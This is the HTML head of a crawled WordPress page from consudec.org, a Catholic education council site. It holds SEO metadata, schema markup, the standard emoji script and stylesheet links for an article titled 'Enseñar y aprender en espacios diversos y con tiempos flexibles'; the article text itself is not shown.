

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://consudec.org/wp/2022/10/25/ensenar-y-aprender-en-espacios-diversos-y-con-tiempos-flexibles/
body_size: 24007
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Enseñar y aprender en espacios diversos y con tiempos flexibles | Consudec</title>
	<meta name="description" content="&quot;Pero cómo, ¿Educar no es saber cosas?. No. Eso es saber. Educar es escuchar, crear cultura, celebrar” (Papa Francisco, 5-6-2020).&nbsp; El reconocido" />
	<link rel="canonical" href="https://consudec.org/wp/2022/10/25/ensenar-y-aprender-en-espacios-diversos-y-con-tiempos-flexibles/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Enseñar y aprender en espacios diversos y con tiempos flexibles | Consudec" />
	<meta property="og:description" content="&quot;Pero cómo, ¿Educar no es saber cosas?. No. Eso es saber. Educar es escuchar, crear cultura, celebrar” (Papa Francisco, 5-6-2020).&nbsp; El reconocido" />
	<meta property="og:url" content="https://consudec.org/wp/2022/10/25/ensenar-y-aprender-en-espacios-diversos-y-con-tiempos-flexibles/" />
	<meta property="og:site_name" content="Consudec" />
	<meta property="article:publisher" content="https://www.facebook.com/ConsudecComunicacion/" />
	<meta property="article:published_time" content="2022-10-25T14:23:54+00:00" />
	<meta property="article:modified_time" content="2022-10-25T14:28:09+00:00" />
	<meta property="og:image" content="https://consudec.org/wp/wp-content/uploads/2022/10/acde.jpg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="431" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="fede" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@consudeceduc" />
	<meta name="twitter:site" content="@consudeceduc" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="fede" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="8 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://consudec.org/wp/2022/10/25/ensenar-y-aprender-en-espacios-diversos-y-con-tiempos-flexibles/#article","isPartOf":{"@id":"https://consudec.org/wp/2022/10/25/ensenar-y-aprender-en-espacios-diversos-y-con-tiempos-flexibles/"},"author":{"name":"fede","@id":"https://consudec.org/wp/#/schema/person/d03b2ebd3724b51dedadaa5a499aad20"},"headline":"Enseñar y aprender en espacios diversos y con tiempos flexibles","datePublished":"2022-10-25T14:23:54+00:00","dateModified":"2022-10-25T14:28:09+00:00","mainEntityOfPage":{"@id":"https://consudec.org/wp/2022/10/25/ensenar-y-aprender-en-espacios-diversos-y-con-tiempos-flexibles/"},"wordCount":1669,"commentCount":0,"publisher":{"@id":"https://consudec.org/wp/#organization"},"image":{"@id":"https://consudec.org/wp/2022/10/25/ensenar-y-aprender-en-espacios-diversos-y-con-tiempos-flexibles/#primaryimage"},"thumbnailUrl":"https://consudec.org/wp/wp-content/uploads/2022/10/acde.jpg","articleSection":["Artículos"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://consudec.org/wp/2022/10/25/ensenar-y-aprender-en-espacios-diversos-y-con-tiempos-flexibles/#respond"]}]},{"@type":"WebPage","@id":"https://consudec.org/wp/2022/10/25/ensenar-y-aprender-en-espacios-diversos-y-con-tiempos-flexibles/","url":"https://consudec.org/wp/2022/10/25/ensenar-y-aprender-en-espacios-diversos-y-con-tiempos-flexibles/","name":"Enseñar y aprender en espacios diversos y con tiempos flexibles | Consudec","isPartOf":{"@id":"https://consudec.org/wp/#website"},"primaryImageOfPage":{"@id":"https://consudec.org/wp/2022/10/25/ensenar-y-aprender-en-espacios-diversos-y-con-tiempos-flexibles/#primaryimage"},"image":{"@id":"https://consudec.org/wp/2022/10/25/ensenar-y-aprender-en-espacios-diversos-y-con-tiempos-flexibles/#primaryimage"},"thumbnailUrl":"https://consudec.org/wp/wp-content/uploads/2022/10/acde.jpg","datePublished":"2022-10-25T14:23:54+00:00","dateModified":"2022-10-25T14:28:09+00:00","description":"\"Pero cómo, ¿Educar no es saber cosas?. No. Eso es saber. Educar es escuchar, crear cultura, celebrar” (Papa Francisco, 5-6-2020).&nbsp; El reconocido","breadcrumb":{"@id":"https://consudec.org/wp/2022/10/25/ensenar-y-aprender-en-espacios-diversos-y-con-tiempos-flexibles/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://consudec.org/wp/2022/10/25/ensenar-y-aprender-en-espacios-diversos-y-con-tiempos-flexibles/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://consudec.org/wp/2022/10/25/ensenar-y-aprender-en-espacios-diversos-y-con-tiempos-flexibles/#primaryimage","url":"https://consudec.org/wp/wp-content/uploads/2022/10/acde.jpg","contentUrl":"https://consudec.org/wp/wp-content/uploads/2022/10/acde.jpg","width":650,"height":431},{"@type":"BreadcrumbList","@id":"https://consudec.org/wp/2022/10/25/ensenar-y-aprender-en-espacios-diversos-y-con-tiempos-flexibles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://consudec.org/wp/"},{"@type":"ListItem","position":2,"name":"Enseñar y aprender en espacios diversos y con tiempos flexibles"}]},{"@type":"WebSite","@id":"https://consudec.org/wp/#website","url":"https://consudec.org/wp/","name":"Consudec","description":"Consejo Superior de Educación Católica","publisher":{"@id":"https://consudec.org/wp/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://consudec.org/wp/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://consudec.org/wp/#organization","name":"CONSUDEC","url":"https://consudec.org/wp/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://consudec.org/wp/#/schema/logo/image/","url":"https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-sin-fondo.png","contentUrl":"https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-sin-fondo.png","width":791,"height":253,"caption":"CONSUDEC"},"image":{"@id":"https://consudec.org/wp/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ConsudecComunicacion/","https://x.com/consudeceduc"]},{"@type":"Person","@id":"https://consudec.org/wp/#/schema/person/d03b2ebd3724b51dedadaa5a499aad20","name":"fede","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://consudec.org/wp/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/44e058d5832018aec0081cdedf491b61?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/44e058d5832018aec0081cdedf491b61?s=96&d=mm&r=g","caption":"fede"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Consudec &raquo; Feed" href="https://consudec.org/wp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Consudec &raquo; Feed de los comentarios" href="https://consudec.org/wp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Consudec &raquo; Comentario Enseñar y aprender en espacios diversos y con tiempos flexibles del feed" href="https://consudec.org/wp/2022/10/25/ensenar-y-aprender-en-espacios-diversos-y-con-tiempos-flexibles/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.4.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/consudec.org\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-biz-css' href='https://consudec.org/wp/wp-content/themes/hello-biz/assets/css/theme.css?ver=1.1.1' media='all' />
<link rel='stylesheet' id='hello-biz-header-footer-css' href='https://consudec.org/wp/wp-content/themes/hello-biz/assets/css/header-footer.css?ver=1.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1756414600' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-464 .elementor-element.elementor-element-818df33:not(.elementor-motion-effects-element-type-background), .elementor-464 .elementor-element.elementor-element-818df33 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://consudec.org/wp/wp-content/uploads/2022/10/acde.jpg");}
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1756414600' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756414600' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1756414599' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='elementor-post-2368-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-2368.css?ver=1756414601' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-widget-image-box.min.css?ver=1756414600' media='all' />
<link rel='stylesheet' id='elementor-post-6283-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-6283.css?ver=1756418347' media='all' />
<link rel='stylesheet' id='elementor-post-647-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-647.css?ver=1756414601' media='all' />
<link rel='stylesheet' id='elementor-post-792-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-792.css?ver=1756414601' media='all' />
<link rel='stylesheet' id='elementor-post-291-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-291.css?ver=1756414601' media='all' />
<link rel='stylesheet' id='elementor-post-464-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-464.css?ver=1765402524' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://consudec.org/wp/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1744144995' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://consudec.org/wp/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1744145000' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://consudec.org/wp/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1744145686' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://consudec.org/wp/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1744146042' media='all' />
<script src="https://consudec.org/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.28.3" id="font-awesome-4-shim-js"></script>
